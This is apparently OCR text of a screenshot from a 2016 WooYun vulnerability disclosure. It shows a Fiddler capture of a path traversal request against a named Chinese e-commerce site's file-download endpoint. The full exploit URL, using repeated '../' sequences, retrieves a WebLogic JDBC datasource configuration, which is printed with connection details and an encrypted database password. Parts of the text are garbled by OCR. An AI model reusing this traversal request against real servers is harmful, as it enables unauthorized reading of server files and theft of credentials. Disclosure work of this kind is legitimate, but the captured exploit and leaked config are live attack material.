 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 13:22:47 GMT
Transfer-Encoding: chunked
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome
%2Fweblogic%2FOracle%2FMiddleware%2Fuser_projects%2Fdomains
%2Fecommerce_domain8091%2Fconfig%2Fjdbc%2Fecjndi-jdbc.xml"
X-Powered-By: Servlet/3.0 JSP/2.2
058a
<?xml version='1.0' encoding='UTF-8'?><jdbc-data-source
xmlns="http://xmlns.oracle.com/weblogic/jdbc-data-source"
xmlns:sec="http://xmlns.oracle.com/weblogic/security"
xmlns:wls="http://xmlns.oracle.com/weblogic/security/wls"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.oracle.com/weblogic/jdbc-data-source
http://xmlns.or jdbc-data-source/1.2/jdbc-data-source.xsd">
<name>ecjndi</ cle:thin:@(DESCRIPTION=
(ADDRESS_LIST=(ADDRESS=(PROTOCOL=TCP)( 21)))(CONNECT_DATA=
(SERVICE_NAME=fsywdb)))</url> <driver-
name>oracle.jdbc.xa.client.OracleXADataSource</driver-name> <properties> <property>
<name>user</name> <value> </value> </property> </properties>
<password-encrypted>{AES}i KdjNpmGZA++KqQy3Oixc=</password-encrypted>
</jdbc-driver-params> <jdbc-connection-pool-params> <test-table-name>SQL SELECT 1 FROM
DUAL</test-table-name> </jdbc-connection-pool-params> <jdbc-data-source-params>
<jndi-name>ecjndi</jndi-name> <global-transactions-protocol>TwoPhaseCommit</global-
transactions-protocol> </jdbc-data-source-params> <jdbc-oracle-params> <fan-
enabled>false</fan-enabled> <ons-node-list></ons-node-list> <ons-wallet-file></ons-
wallet-file> </jdbc-oracle-params></jdbc-data-source>
0000
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
fileName ../../../../../../../../home/weblogic/Oracle/Middleware/user
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 13:22:47 GMT
Transfer-Encoding: chunked
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
X-Powered-By: Servlet/3.0 JSP/2.2
058a
<?xml version='1.0' encoding='UTF-8'?>
<jdbc-data-source xmlns="http://xmlns.oracle.com/weblogic/jdbc-data-source" xmlr
<name>ecjndi</name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,622 http://www.zyic.com.cn/ecommerce/proposal/xueping/xuePingController/downloadClause?fileName=../../../../../../../../home/weblogic/Oracle/Middleware/user_projects/domains/ecommerce_domain8091/co
www.wooyun.org